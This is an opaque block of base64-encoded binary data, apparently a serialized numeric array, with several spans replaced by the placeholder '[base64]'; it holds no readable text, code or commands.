AgQBXwIIAP0A/QAGAF8CXwL9APYA/QAGAF8CXwL9AAYB/QAHAF8CXwIGAP0A/QBfAjAAXwIFAP0A/QDuAV8CXwIGAP0A/QDQAacEbAJfAv0A/QB9AmwCXwK9Av0A/QBeAl8CXgJXAv0A/QAJAF4CVwIGAP0A/QBXAgQBVwIIAP0A/QAGAFcCVwL9APYA/QAGAFcCVwL9AAYB/QAHAFcCVwIGAP0A/QBXAjAAVwIFAP0A/QBiAlcCVwIGAP0A/QDFA2kDXgIGAP0A/QBEADMFXwL9ABMB/QBfApMEXwIJAP0A/QAGAF8CXwL9ANMB/QAGAF8CXwL9AAQB/QAIAF8CXwIGAP0A/QBfAvYAXwIGAP0A/QBfAgYBXwIHAP0A/QAGAF8CXwL9ADAA/QAFAF8CXwLBA/0A/[base64]/[base64]/AaoAqgAGAJgAmABIBmkDuQAGAJgAmAAGAAwDyAD5DOAC1wDIAOICyADZAtcA1wDwDMgAyAAGANcA1wBoAfUM4gAGANcA1wBKB/IM8ADvAtcA1wDzDPAA8ADiANcA1wDZBvAA4gBCANcA1wDiAE8H4gAGANcA1wDyA2EB8AALAFgH/QDwAP4D8AD9ABkA/QDwAKsA8ADXAP0A1wD0A/AA8ACUB6sA/QDXAPAA1wD+DP0A8AAGANcA1wADDWAB/[base64]/wHPATsNAgLvAv8B/wHwBAICAgLtAf8B7QH1AQIC9QFCAO0B7QFDADsN/wHPAf4CzwHtAf8B7QH1Ac8BzwEGAO0B7QGPARkAjwEGAO0B7QGFBBsB9QEGAO0B7QHFBu0H/[base64]/A1QHYgJfAk0CTQJeAmICXgJXAk0CTQLuA14CVwLtA00CTQJAAlcCQAKaB00CTQKWB0ACQAI8Ak0CPAIuAkACLgIkAjwCJAIjAi4CIwIfAiQCHwIcAiMCHAIZAh8CGQI/DRwCHAIRAhkCEQKRARwCkQGUAREClAEDApEBkQECApQBlAGSAZEBkQH/[base64]/wBdBpIBkgGRAf8A/wDpAJIB6QASAP8A/wB+AVIIkQFHBv8A/wASAJEBkQESAHEIkgG9ABMClAEpBZIBzwGRAZQBkQH/AM8B/wASAJEBkQFMB5EMlAESAJEBkQEKAZsDzwGrBJEB4QESAM8BzwEyA4oF9QHhAc8BzwGUAfUBlAH/AM8B/wDpAJQB6QADAP8A/wANAOkA6QCLBf8A/wDpABMB6QAyAP8A/wDpADYA6QD/APsH/wAJAOkA6QAGAP8A/wDpANMB6QAGAP8A/wDpAAQB6QAIAP8A/wAGAOkA6QD/APYA/wAGAOkA6QD/AAYB/wAHAOkA6QAGAP8A/wDpADAA6QAFAP8A/wAcAOkA6QD/AMIB/[base64]/[base64]/AdIA0gD1AQUBBQHhAdIA0gAMAQUBBQHeANIA0gDaAAUB2gDPAdIA0gB5DdoA2gCUAdIA0gB3DdoA2gB2DdIA0gB0DdoA2gDCAdIA0gDpANoA2gD/[base64]/wDpABYA6QBrBP8A/wAGAOkA6QDSAOkC0gDpAGEC6QAGANIA0gATAMMAwwDSAEMBBQHvAsMAwwBoBAUBBQHpAMMAwwD/AAUB6QBCAMMAwwBDAEMB/wDSAP4C0gDDAP8AwwDpANIA0gAGAMMAwwBrBBkA6QAGAMMAwwBuBBsB/wAGAMMAwwBxBA4CBQEGAMMAwwDyA7wAvAALAC8CDAG8AP4DvAAMARkADAG8AKsAvADDAAwBwwD0A7wAvAC6B6sADAHDALwAvAB1BAwBwwAGALwAvAB3BHwEDAEGALwAvAA0AX0EPQEGALwAvAASAHkEQwG8ABYAvAB/BEMBQwEGALwAvAA1AH0ElAG8AOkCvAA1ACoDwQG8ACEDvADBAXkEwQGUAbwAvABDAcEBQwFCALwAvABDAHkElAETACoDwQGUAf4ClAG8AMEBvABDAZQBQwEGALwAvAB/[base64]/wH7AZIAkgD1Af8B9QH0AZIAkgDtAfUB7QHhAZIAkgCYAe0BmAG8DZIAkgDWB5gBmAG8AJIAkgDSAZgBvAC4ApIAkgCiB7wAvABqAZIAkgCRB7wAvADPAZIAkgDCAbwAvADBAZIAkgCUAbwAvABDAZIAkgA9AbwAvAAMAZIAkgDDALwAvAAFAZIAkgD/[base64]/wDpAMMAwwDeAP8A3gASAMMAwwD5AlEC6QC9AMMAwwASAOkA6QASAGMD/[base64]/wCSAHADBQHvAv8A/wDcBAUBBQHeAP8A3gDpAAUB6QBCAN4A3gBDAHAD/wCSAP4CkgDeAP8A3gDpAJIAkgAGAN4A3gDeBBkA6QAGAN4A3gBvAxsB/wAGAN4A3gD/BDQCBQEGAN4A3gDyA/[base64]/AAkB/wDpAN4A3gCSAP8AkgDSAN4A0gDDAJIAkgAxANIAwwAGAJIAkgAGANgE0gCSAA0AkgAnANIA0gAJAJIAkgAGANIA0gAGAJIAkgDSAN8B0gDDAJIAkgAEANIAwwAGAJIAkgCaCNYK0gDKBZIAkgASANIA0gBDAhMC3gASANIA6QDeAG4K3gASAOkA6QASAKkK/wDpANgK6QDeAP8A3gCSAOkAkgASAN4A3gCCBagK6QASAN4A3gASAFYL/wB+ATgEBQHeAP8A3gDpAAUB6QASAN4A3gBTAjgD/wBSAt4A3gASAP8A/wB+AyoCBQESAP8A/wD7AtsGCQEFAf8A/[base64]/wDpABYA6QBeBv8A/wAGAOkA6QBcBukCBQHpAFsGCQEGAAUBBQFuB1gGDAHvAgUBBQFZBgwBDAEJAQUBBQH/AAwB/wBCAAUBBQFDAFgGCQFuB/4CDAEFAQkBBQH/AAwB/wAGAAUBBQFeBhkACQEGAAUBBQHUAhsBDAEGAAUBBQHtAuQCPQEGAAUBBQHyA8ACQwGiA/4DagFDARkAQwFqAasAagEFAUMBBQH0A2oBQwETAGsCagFDAasAlAEFAWoBBQHjApQBagEGAAUBBQE1ABUDlAEFASEDBQGUAQEDlAH0BwUBBQEFB5QBlAFCAAUBBQF2B/[base64]/[base64]/AAUB/wCSAAkBkgDeAP8A3gAxAJIAkgAGAN4A3gAGAFIG/wDeAA0A3gAnAP8A/wAJAN4A3gAGAP8A/wAGAN4A3gD/AN8B/wCSAN4AkgAEAP8A/wDDAJIAkgC0AP8AtADaAJIAkgCPAbQAtAAyAJIAkgC0ADYAtAAtAY4GwwCSALQAkgAGAMMAtACuBB8IwwC0AFYDtAAGAMMAwwA1AAQC2gDDAOAC/wDaAOIC2gDZAv8A/wBcA9oA2gAGAP8A/wASADABBQH/ABYA/wBhAwUBBQEGAP8A/wDDAOkCwwD/AF0D/wAGAMMAwwATAHcDCQHDADABLQHvAgkBCQFfAy0BLQH/AAkB/wAFAS0BBQFCAP8A/wBDADABCQHDAP4CwwD/AAkB/wAFAcMAwwAGAP8A/wBhAxkABQEGAP8A/wC9ARsBCQEGAP8A/wDyA4sDLQG6A/4DPQEtARkALQE9AasAPQH/AC0B/wD0Az0BLQETALkDPQEtAasALQH/AD0B/wCPAy0BLQEGAP8A/wCLCCEDPQH/AJED/wDeAz0BPQFQCP8A/wBCAD0BPQFyBv4CagFVCD0BPQH/AGoB/[base64]/A5oAmgCUAT0BPQG4A5oAmgCPAT0BPQF+BJoAmgBqAT0BPQGoA5oAmgBpCD0BPQFhCJoAmgD/AD0B/wBMCJoAmgBfBP8A/wAtAZoAmgBICP8A/wAJAZoAmgAFAf8A/[base64]/QCwAvcA/wD6Bv0A/QDeAP8A3gDwAP0A8AASAN4A3gB9A/EC/QASAN4A3gBIAjoB/wA9BN4ABQH9AP8A/QASAAUB/wA9BKcApwC1AP8A/wDEDKcApwD9AP8A/QASAKcApwASAEIF/wCnAEEIpwASAP8A/wASANIGBQH/ALMG/wCnAAUBpwD9AP8A/QDwAKcApwADAP0A8AANAKcApwBaAfAA8ACYBScC/QCnAPAApwAGAP0A8AAOAIUC/QDwABEA8AAPAP0A/QADAPAA8AANAP0A/QCwAfAA8AD9ALUH/QBXAPAA8AD9AL4B/QDwANwB8ABcAv0A/QCnAPAApwAyAP0A8ADmBKMB/QDwAOwI8ACYBf0A/QDXAPAA8ACnAP0ApwDsAXkH/QB2AKcApwD9ANwB/[base64]/QDwABAC8ADaAP0A/QDwANwB8AALAP0A/QDwALMB8AAQCZsI/wASAPAA8ABZASMJBQH/APAA8AASAAUB/wAdAnEBBQE+B/8ACQESAAUBBQFGAUkDHgESAAUBBQEeAZ8EHgEJAQUBBQHwAB4B8AADAAUBBQENAPAA8ACuBAUBBQHwABMB8AAyAAUBBQE/[base64]/QAGAPAA8AD9AIwAjADDCvAA8AAGAIwAjADwANMB8AAGAIwAjADwAAQB8AAIAIwAjAAGAPAA8ACMAPYAjAAGAPAA8ACMAAYBjAAHAPAA8AAGAIwAjADwADAA8AAFAIwAjAAJAfAA8ADHA4wAjAAGAPAA8AA2DYwI/QDwAM4DCQEGAP0A/QALAM4DHgH9ALMB/QBdANMBIAEGAP0A/QAgAQQBIAEIAP0A/QAGACABIAH9APYA/QAGACABIAH9AAYB/QAHACABIAEGAP0A/QAgATAAIAEFAP0A/QAeASABHgE/APICIAEGAB4BJwEgAdMBIAEGACcBJwEgAQQBIAEIACcBJwEGACABIAEnAfYAJwEGACABIAEnAQYBJwEHACABIAEGACcBJwEgATAAIAEFACcBJwH9ACAB/QDMAycBIAEGAP0A/[base64]/QDMAywBJwEtAf0A/QAnARMBJwEGAP0A/QDMA1EALAEGAP0A/QBaAKcBLQF3AKwBLgEGAC0BLQGLAdQAPQEcAC0BLQE9AXsHPQHdAS0BLQEuAT0BLgEJAC0BLQEGAC4BLgEtAUEDLQEGAC4BLgEtAQQBLQEIAC4BLgEGAC0BLQEuAfYALgEGAC0BLQEuAQYBLgEHAC0BLQEGAC4BLgEtATAALQEFAC4BLgH9AC0B/QBcAi4BLQEsAf0A/QAnAS0BJwEgAf0A/QAJAScBCQEyAP0A/QAJATYACQGtACQBrQD9AAkB/QAGAK0ArQBACCQBCQFqAq0ArQD9AAkB/QAGAK0ArQD9AOsB/QCOAK0AjgAGAP0ArQDsBP4B/QDdAa0ArQCOAP0AjgAyAK0ArQD8AwwJ/QCtAJUArQDaAP0A/QCDBp4ACQH9AB0B/QCtAAkBCQHwAP0A/QCOAAkBjgDiBD4ICQH9AI4AjgAxAAkB/QAGAI4AjgBOAMkDCQGOAAoIIAGtAAkBrQDwACAB8AAGAK0ArQDwAP8H8AAGAK0ArQAGAPAA8ACtAN8BrQD9APAA8AAEAK0ArQAGAPAA8ADuARsB/[base64]/QAGAPsA+wDQASEFCQH9APsA/QC6AQkBCQGeAf0A/QCfAQkBCQGJAf0A/QBbAQkBCQFWAf0A/QBOAQkBCQFIAf0A/QAyAAkBCQH9ADYA/QAJAQ8CCQEJAP0A/QAGAAkBCQH9AAQB/QAIAAkBCQEGAP0A/QAJAfYACQEGAP0A/QAJAQYBCQEHAP0A/QAGAAkBCQH9ADAA/QAFAAkBCQHPAP0AzwAJARUC/QDpAc8AzwAGAP0A/QARAaABCQHPAP0AzwCJAQkB/[base64]/QAGAPAA8AABBR4DCQHvAvAAEQEkAwkBCQH9ABEB/QAqBAkBCQFCAP0A/QAJATcECQEGAP0A/QAYATkDEQELAAQCIAERAf4DEQEgARkAJwERAdgAEQH9ACcB/QAYAREBEQEgAdgAGAERAUABEQH9ABgB/QBRBBEBEQHzA/0A/QD9DUABGAERAf0A/QAzAxgBEQEGAP0A/QBDA0oDGAEGAP0A/QASAAoDIAH9ABYA/QBHAyABIAEGAP0A/QB1COkCJwE1AFADLAEnASEDJwEsAQoDLAH9ACcB/QAgASwBIAFCAP0A/QBDAAoDJwEOBP4CLAH9ACcB/QAgASwBIAEGAP0A/QBHAxkAJwEGAP0A/QBLAxsBLAEGAP0A/QALAFQDLQH9AC4D/QAtAREELQH9ABIE/QBVAy0BLQEGAP0A/QBYA1YDLgEGAP0A/QA9A10DLwH9AD8D/QBcAy8BLwEGAP0A/QBhA9wBPQEGAP0A/QAEAIYDQAFHAP0A/QBAAaYCQAF/B/0A/QB1B0ABQAFCAP0A/QCHA5EDQQFAAf0A/[base64]/QByB0ABQAFtB/0A/QA9AUABPQGBBv0A/QAvAT0BLwEuAf0A/QAtAS8BLQGmBP0A/QAsAS0BLAEnAf0A/QAgASwBIAEYAf0A/QBEAyABGAERAf0A/QA0AxgBEQFqBP0A/QBMBBEBEQEJAf0A/QDPABEBzwDXAP0A1wAyAM8AzwDXADYA1wDPANwBzwAGANcA1wCnAzYA/[base64]/[base64]/QDPAOUAzwCMAP0AjAAGAM8AzwCMANMBjAAGAM8AzwCMAAQBjAAIAM8AzwAGAIwAjADPAPYAzwAGAIwAjADPAAYBzwAHAIwAjAAGAM8AzwCMADAAjAAFAM8AzwDtAowAjAAGAM8AzwDjAl8A5QAGAM8AzwDqAhYA/[base64]/[base64]/[base64]/ANMBvwAGAMAAwAC/AAQBvwAIAMAAwAAGAL8AvwDAAPYAwAAGAL8AvwDAAAYBwAAHAL8AvwAGAMAAwAC/ADAAvwAFAMAAwACOAL8AjgALAMAAvwADAJwFwAANAL8AvwChAsAAwAC/APkGvwCOAMAAjgB5ANwBzQAGAI4AjgDNAEEDzQAGAI4AjgDNAAQBzQAIAI4AjgAGAM0AzQCOAPYAjgAGAM0AzQCOAAYBjgAHAM0AzQAGAI4AjgDNADAAzQAFAI4AjgC/AM0AvwCOABkAjgBrAL8AvwBPAKwBzwC/ABYAvwCOAM8AjgBqAr8AvwAGAI4AjgA+AMAAzwCOAM0AjgBrAM8AzQCOAKwBjgDpAc0AzQAGAI4AjgDdAZQIzwDNAI4AjgC/[base64]/AIoAvwAdAMAAwAA1AL8AvwBdAgcCzQC/AAMMvwDAAM0AwAC/ANwBvwB5AMAAwAAGAL8AvwDAAEEDwAAGAL8AvwDAAAQBwAAIAL8AvwAGAMAAwAC/APYAvwAGAMAAwAC/AAYBvwAHAMAAwAAGAL8AvwDAADAAwAAFAL8AvwC6AMAAugC/ABkAvwAGALoAugC/ANMBvwAGALoAugC/AAQBvwAIALoAugAGAL8AvwC6APYAugAGAL8AvwC6AAYBugAHAL8AvwAGALoAugC/[base64]/[base64]/AikBKQELABEBEQEpAUcBKQERAaIBTgEpAaoBKQE0AE4BTgEpAY0BUQFOAY0AjQAyAFEBTgFyA1QBUQFOAbEBTgFRAXsBUQEeAU4BHgHNAFEBzQCNAB4BjQBZAPkHHgFZAI0AjQBYAB4BHgGNABkAjQDNAB4BzQAyAI0AjQAcALgBHgF/[base64]/[base64]/[base64]/AMQDvwCWAsAAzQC/ABUDvwC6AM0AzQBHAL8AvwDNAKYCzQBDAb8AvwCSAM0AzQA8A78AvwCyAM0AsgBCAL8AvwBDABUDzQCXAQQFzwDNAAoFzQC7As8A2gC/AM0AvwCyANoAsgAGAL8AvwCWAZUIzQC/ABkAvwASAM0AzQC/[base64]/ACICvwAyALoAugC/[base64]/gH1AYgA9QEDAP4B/gENAPUB9QEMAv4B/gEnAPUB9QEuAP4B/gEGAPUB9QEDAG4BbgENAPUB9QEMAm4BbgEnAPUB9QEuAG4BbgEGAPUB9QEOAKcBpwH1AREA9QEPAKcBpwEDAPUB/wENAKcBpwEMAv8B/wEnAKcBpwEuAP8B/[base64]/AHkAREA5AEPAPwB/AEOAOQB5AH8AREA/AEPAOQB5AEOAPwB/AHkAREA5AEPAPwB/AEOAOQB5AH8AREA/AEOAOQB5AH8AREA/AEOAOQB5AH8AREA/AEOAOQB5AH8AREA/AEPAOQB5AEOAPwB/AHkAREA5AEOAPwB/AHkAREA5AEPAPwB/AEOAOQB5AH8AREA/AEOAOQB5AH8AREA/AEPAOQB5AEOAPwB/AHkAREA5AEPAPwB/AEOAOQB5AH8AREA/AEPAOQB5AEOAPwB/AHkAREA5AEOAPwB/AHkAREA5AEPAPwB/AEOAOQB5AH8AREA/AEPAOQB5AEOAPwB/AHkAREA5AEOAPwB/AHkAREA5AEOAPwB/AHkAREA5AEPAPwB/AEOAOQB5AH8AREA/AEPAOQB5AFAAPwB/AHkAYgA5AEiAPwB/AEDAOQB5AENAPwB/AEMAuQB5AEnAPwB/AEuAOQB5AEGAPwB/AFAAO0B7QH8AYgA/AEiAO0B7QEDAPwB/AENAO0B7QEMAvwB/AEnAO0B7QEuAPwB/[base64]/EA8QCpAqEBoQFJA/EA8QB5A6EBoQFrA/EA8QABAqEBoQE9A/EA8QBmA6EBoQFqA/EA8QAzAqEBoQExA/EA8QBnA6EBoQFlA/EA8QDwAaEBoQGKAfEA8QBiA6EBigFkA/EA8QDFAYoBigHCAfEA8QBjA4oBigFeA/EA8QB2AYoBdgFAAfEA8QBdA3YBQAHtAfEA8QAZA0ABQAHPAvEA8QBcA0ABQAF9AvEA8QCGAUABQAGmAvEA8QBXA0ABQAFSA/EA8QDaAkABQAEHAvEA8QBWA0ABQAHWAPEA1gC4AkAB8QDEAdYA1gCCAfEA8QCAAtYA1gCrAvEA8QCWAtYA1gBNA/EA8QBAA9YA1gCJAvEA8QDbAdYA1gA5A/EA8QDYAdYA1gBrAvEA8QAQAtYA1gA/A/EA8QB6AtYA1gDWAfEA8QCgAdYA1gA3A/EA8QAwA9YA1gA3AvEA8QC5AdYA1gAyA/EA8QDRAdYA1gADAvEA8QCuAdYA1gArA/EA8QAuA9YA1gD7AfEA8QDqAdYA1gAtA/EA8QBXAtYA1gDNAfEA8QB4AdYA1gAmA/EA8QDjAdYA1gDGAfEA8QBvAdYA1gAqA/EA8QAjA9YA1gCfAfEA8QCUAdYA1gAgA/EA8QA9AtYA1gB5AfEA8QBqAdYA1gAfA/EA8QAeA9YA1gBhAfEA8QAiAdYA1gAMA/EA8QAdA9YA1gAcA/EA8QAQA9YA1gAPA/EA8QALA9YA1gAGA/EA8QAEA9YA1gAkAvEA8QAFA9YA1gADA/[base64]/AtYA1gB1Au4A7gBiAtYA1gARAu4A7gBhAtYA1gBeAu4A7gBRAtYA1gDVAe4A7gBdAtYA1gBSAu4A7gBHAtYA1gCiAe4A7gBKAtYA1gBAAu4A7gAuAtYA1gBbAe4A7gA/AtYA1gA8Au4A7gAfAtYA1gAjAu4A7gAcAtYA1gAZAu4A7gCzAdYA1gAVAu4A7gC+AdYA1gAUAu4A7gAPAtYA1gAOAu4A7gACAtYA1gCnAe4A7gDXANYA1gD/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AMgAvwAxAMMAwwAGAL8AvwAGAMEDyAC/AA0AvwAnAMgAyAAJAL8AvwAGAMgAyAAGAL8AvwDIAN8ByADDAL8AvwAEAMgAwwAGAL8AvwCLAGAByAC/ABEMvwDFA8gAyAAGAL8AvwBTAc4I4AC/AIoAigDsAeAAvwDKA4oA4AAyAL8AvwDgADYA4ABSAIoAigBGAOAA4ACKAOEAigC/AOAAvwAxAIoAigAGAL8AvwAGAMcD4AC/[base64]/[base64]/AKYApgBCAMEAvwBDALUCwQC/[base64]/BPMA8wAGANQA1AD0BHAD9AAGANQA1ADvAssN+ADeBNQA1AAGAPgA+AATAPsE+QD4ABsC+wBvA/kA+QDUAPsA1AD0APkA9ADzANQA1ABCAPQA8wBDABsC9ADzADQC8wDUAPQA1AAGAPMA8wD/BBkA9AAGAPMA8wD4AP4C+AACBfMA8wAGAPgA+ABEAAQC+QBEACgG+wD5AFAG/AD7ANYA1gD4APwA+wDWAOkG1gCOAvsA+wAGANYA1gBOApsE/AAGANYA1gA+AOAC/QDWAOIC1gBBBf0A/[base64]/[base64]/[base64]/[base64]/AUkCgAESAH8BfwETAcALggGAAX8BfwF9AYIBfQF1AX8BdQESAH0BfQHIATIBfwESAH0BggGtAE8FgwF/AYIBfwESAIMBgwGsDCEHhQF/AYMBfwESAIUBgwGwAkABhQESAIMBhgHAAbYAhwGFAYYBhgESAIcBhwETAUQCiAESAIcBiQHAAZ0EigEdAokBiQGIAYoBigGGAYkBhgF/AYoBfwF1AYYBdQFyAX8BcgEsAXUBLAEWAXIBFgESACwBLAFXBXEBcgESACwBLAHyAEQCdQFyASwBcgESAHUBdQHBAqMAfwEFCnUBhgFyAX8BcgESAIYBfwFNAW8ChgESAH8BfwGGAVcLhgESAH8BfwESACMBiQF/AQcGigG7BYkBiQGGAYoBhgFyAYkBcgESAIYBhgEnAUkCiQESAIYBhgE/[base64]/[base64]/[base64]/[base64]/[base64]/BDYCygHHAdMAxwESAMoBygEwAoIDzAESAMoBzQEwAsALzgHMAc0BzwHHAc4BxwG3Ac8BtwESAMcBxwFFBWkCzgESAMcBxwG/[base64]/AQsB1wHEAdYBxAESANcB1wGDBSkB2AESANcB1wE9BMkJ2QHYAdcB1wHEAdkBxAHVAdcB1QHRAcQBxAESANUB0QG/[base64]/[base64]/[base64]/BAoJ+AH3AfYB9gHJAfgByQHwAfYB8AESAMkByQFuAjYB9gESAMkByQH2AbMA+AESAMkByQG1ACkB+QESAMkByQE6BN8A+wH5AckB/AH4AfsB+AESAPwB+wG/AYID/AESAPsB/QH8ASUC/AESAP0B/QGZBKkA/gESAP0B/wEwAk8CAAL+Af8B/gH8AQAC/AH4Af4B+AHwAfwB8AHkAfgB5AESAPAB8AESACwH+AFuApsD/AHwAfgB/gESAPwB/AGYAEEC/wESAPwB/AGoBKMAAAL/AfwB/wH+AQAC/gESAP8B/wESAFAJAAL/ATYHAQISAAACAAI+ARcBAgISAAACAwIwAtwCBAIKAQMCBQICAgQCAgIBAgUCAQL+AQIC/gESAAECAQJRAR4CAgISAAECAQICAuUDAgISAAECAQISADMBBAIBAkkCBQISAAQCBwJGAVQBCAIFAgcCBwICAggCAgISAAcCBwL8BRsDCAISAAcCBwISAGoMCQIkBT4CCgKEAwkCDgIHAgoCBwIIAg4CCAICAgcCAgL+AQgC/[base64]/gHkAWUBZQHEAf4BxAESAGUBZQESAKMN5AFlAecHZQESAOQB5AESAN0D/gEmAkUBCALkAf4BEQJlAQgCZQESABECCAL7ApQAEQISAAgCEgIKATkCFAIRAhICEQISABQCFAISAM8JFQK9ACACFwI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AsEGfwISAIACgAL6AFQBgQISAIACggL5Am0CbQKBAoICggJ/Am0CbQJ7AoICewISAG0CbQLqBhYGfwISAG0CbQInAU8FggJLAW0CbQJ/AoICfwISAG0CbQISAAkCCQJIAiMBggJtAgkCbQISAIICggJoATkChAISAIIChQKDBSAMhgKEAoUChQJtAoYCbQJ/AoUCfwJ7Am0CbQJlAn8CZQJTAW0CUwESAGUCZQIfC4cBbQISAGUCZQI9BJ0EewJsCmUCZQJtAnsCbQISAGUCZQJ/[base64]/AXEBlgISAI4CjgKWAuYB5gGUAo4CjgISAOYB5gHyAJ0ElAKFAeYBhQESAJQC5gGkBDgDlAISAOYBlgK+AmkCmAJGAZYCmQKUApgClAKFAZkChQGOApQCjgISAIUBhQE4AT4ClAISAIUBhQGUAkcClAISAIUBhQHBAkABmAL/AYUBhQGUApgC/wESAIUBhQGtAHYDlAISAIUBhQGUAgwKlAISAIUBhQEkBUQCmAI1AoUBmQLRBJgCmAKUApkClAL/AZgC/wGOApQCjgJtAv8B/[base64]/AY8AnAISAKEBnQKcAnYCnwJwAZ0CcAESAJ8CnQKoBEUBnwISAJ0CoAKfAk0CoQISAKACoAIBAgsBogISAKACowJoAd8ApAIQAaMCowKiAqQCogKhAqMCoQJwAaICcAFkAaECZAGOAnABcAH/AWQBZAFTAXABUwESAGQBZAHAARQDcAEdCGQB/wESAHABcAHyAN8AjgI/AnABPwL/AY4C/wESAD8CPwK9AEwCjgISAD8CPwL5AjkCoQKOAj8CPwISAKECoQJIAsICogISAKECowLyAJ4NpAKiAqMCowI/AqQCPwL/AaMC/wESAD8CPwKtALYAowLkAT8C5AESAKMCowLyAEkCpAISAKMCowKkAmICYgLkAaMC5AESAGICYgJfATQLowISAGICYgISANMA0wA/BPUHpAJiAtMA0wCjAqQCYgLkAdMA0wD/AWIC5AESANMA0wCZBBgC/wGYCtMAYgISAP8B/wFDAjYBowISAP8B/wGjAr8MpAJiAv8B/wESAKQCYgKGAjsGhgISAGICYgISANMA0wABAk8FpAKoBNMApQJiAqQCpAKGAqUChgL/AaQC/wESAIYChgJRARoBpAISAIYChgKkAlMKpQISAIYChgKGBQ4BpgISAIYChgKmAnkGpgKlAoYChgISAKYCpQISADYFpgJ+AUECpwKlAqYCqAISAKcCpwJoAXMCqQISAKcCqgKoANELqwKpAqoCqgKoAqsCqAKGAqoChgL/AagC/wHkAYYC5AESAP8B/wHUAcgChgISAP8B/wESABMGqAKEA1QBqgL/[base64]/[base64]/[base64]/[base64]/Ad8AAwMKAfoC+gICAwMDAgMAA/oC+gLrAgID6wISAPoC+gJDAkQCAAMSAPoC+gKtAjYBAgMAA/oCAAMSAAIDAgOFAqEChQIAAwIDAAMSAIUChQKuBfUGAgMSAIUChQLyAJQAAwMSAIUChQITAdwCBAO/[base64]/[base64]/AaMABwMSAMgCyALBAjMBCAMHA8gCBwNtAggDbQISAAcDBwMSACALCAMHA9sBCwMSAAgDCAM5ATYCDAMSAAgDCAOGBbAADQPAAQgDCAMMAw0DDAMLAwgDCANtAgwDbQKMAggDjAISAG0CbQLaAhsICAMSAG0CbQI/BI8ACwMSAG0CDAMLA2MBYwEIAwwDCAMSAGMBYwFXBZ0ECwMSAGMBDAMLA+gGCwMSAAwDDAM4AakADQM9BAwDDgOQAQ0DkAELAw4DCwMIA5ABkAESAAsDCANuAvoECwMSAAgDCAO1ANwCDQMLAwgDCAMSAA0DCwN/[base64]/[base64]/AdwCDwMSAOwBEANoAT4CEgNIAhADEAMPAxIDDwMNAxADDQMIAw8DCANbAg0DWwISAAgDCAMZArIBsgESAAgDCAPwAksK8AKyAQgDsgESAPAC8AK/AUABCAMSAPAC8AKGBfMCDQMIA/[base64]/[base64]/[base64]/wAdAx4DHQPxAf8A/wASAB0D8QGEA28CHQMSAPEB8QE6BLwBHgMdA/EB8QESAB4DHQMSAAcGHgOkBCoHIAMdAx4DHQPxASAD8QH/AB0D/wASAPEB8QF0ArMBswEhAvEB8QESALMBswHBAiMBHQMSALMBswGeBQgGHgMdA7MBswHxAR4D8QESALMBswG1ADgDHgMSALMBswFIAlQBIAMBArMBswEeAyADHgMSALMBswGZBDkCIAMSALMBswE1AuMCIwMgA7MBswEeAyMDHgPxAbMBswH/AB4D/wCCAbMBggESAP8A/wBXBRUIswHlAf8A5QESALMBswESAO4B7gGZBCMB8QHAAe4BHgOzAfEBswHlAR4D5QESALMBswGQAn0G8QGkArMBswESAPEB8QFIAnMCpAKtAPEB8QE+B6QCpAKzAfEBswHlAaQC5QESALMBswESALIF8QE/[base64]/[base64]/wKeBZwGVwNBA/8C/wJWA1cDQQNVA/8C/wKZAkEDmQIJAv8CCQKfAZkCnwF1AQkCdQESAJ8BnwFrB9kBCQISAJ8BnwE+ASkBmQISAJ8BnwF0Ag8C/wKZAp8BnwEJAv8CCQISAJ8BnwEpBa4AmQISAJ8BnwEUAbYA/wIpBZ8BQQOZAv8CmQISAEED/wI1AlkEQQMSAP8C/wJDAqMAVQMdAv8CVgNBA1UDQQOZAlYDmQIJAkEDCQISAJkCmQKoADkCQQMSAJkCmQI/BDYBVQM/BJkCVgNBA1UDQQMSAFYDVQP5Ap8FVgNpBlUDVQNBA1YDQQMSAFUDVQPyAMUAVgMSAFUDVQP2AjMBVwO/[base64]/wKoAMQKVwNBA/8C/wISAFcDVwMSAJkCmQJFBbAAXgM6BJkCZANXA14DVwP/AmQD/wIgA1cDIAMSAP8C/wISAJ8FVwOwAoIJXgP/AlcD/wISAF4DVwMSAGYKXgP5AogDZANXA14DVwP/AmQD/wISAFcDVwMSAEcJXgP7ApsDZAOGBV4DXgNXA2QDVwMSAF4DXgMSAMQCxAKtADgCZANeA8QCxAJXA2QDVwP/AsQCxAIgA1cD/[base64]/ATcJXgP2AVcD9gESAF4DVwPBAiACXgMSAFcDZANoAWkCZQM6BGQDZgNeA2UDZQP2AWYD9gFyAmUDcgK7AvYB9gH/AnICcgIJAvYB9gESAHICCQKGBVQCcgISAAkCCQI4ATIBuwKZBAkCCQJyArsCcgISAAkCCQISAKcFuwLAAcUK/wIJArsCCQJyAv8CcgISAAkCCQI4AZsDuwISAAkC/wK2AiMJZQO7Av8C/wISAGUDZQMSAH8CfwIpBSkBZgOeBX8CZwNlA2YDZgP/AmcD/wJyAmYDcgISAP8C/wISAPkFZgM9BB4HZwP/AmYDZgMSAGcDZwPyADkCaQMSAGcDZwPBAiMCIwJpA2cDZwNmAyMCIwISAGcDZgNTAhgCZwM1AWYDaQOEAmcDhAISAGkDZwM/[base64]/[base64]/AfYBiANyAngDlAMSAIgDiAN0Ak8FmAOEA4gDiAMrA5gDKwOUA4gDiAMSACsDKwOYAEwDlAM0ASsDNAESAJQDKwMSAG8FlAOeBSgKmAMrA5QDKwM0AZgDNAGIAysDKwMSADQBNAFoAY8AiAOtADQBlAMBB4gDiAMSAJQDlAMBAoIDmAMSAJQDmQN+AbcCmgO/[base64]/ATgCOAIVCcsCywISADgCOAK9AI8ATQMSADgCogNIApQGpANNA6IDTQPLAqQDywLEAU0DxAESAMsCywISABsCTQOoAMUAogMTAU0DpAPLAqIDogMSAKQDpAMSAA0NpgM/[base64]/ATwDPAOoA7ADsAMSADwDPAMUAWwDsQMSADwDPAM/BGkCsgNXBTwDPAOxA7IDsQOwAzwDPAOYArEDmAKEATwDhAESAJgCmAISACENPAMKAVUDsAOYAjwDPAMSALADsANoATsEsQOQArADsANUCrEDsQM8A7ADPAMSALEDsAMSANEKsQNIAqkAsgNIArEDswOwA7IDsgMSALMDswMSAB4DtgM/BMUKuAOzA7YDswOyA7gDsgM8A7MDPAMSALIDsgN7BbYAswMSALIDsgP2AqQCtgOzA7IDsgMSALYDtgN+A2kCuAMSALYDugNTAqMAuwM9BLoDugO4A7sDuwOyA7oDsgMSALsDugMnAaICuwPsAroDugMSALsDuwNoAkkCvwMSALsDuwOoAA4BwwN/AbsDxAO/[base64]/ASACPAMSAMkByQFgAUECsgPIAckBugM8A7I